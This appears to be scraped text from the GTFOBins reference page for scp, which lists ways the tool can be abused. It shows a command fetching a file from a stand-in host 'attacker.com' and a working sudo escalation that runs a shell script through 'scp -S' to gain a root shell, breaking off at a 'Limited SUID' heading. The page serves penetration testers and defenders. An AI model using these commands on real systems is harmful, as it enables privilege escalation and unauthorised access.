 https://gtfobins.github.io/gtfobins/scp/
5
It can download remote files.
Fetch a remote file from a SSH server.
RPATH=user@attacker.com:~/file_to_get
LFILE=file_to_save
scp $RPATH $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
Limited SUID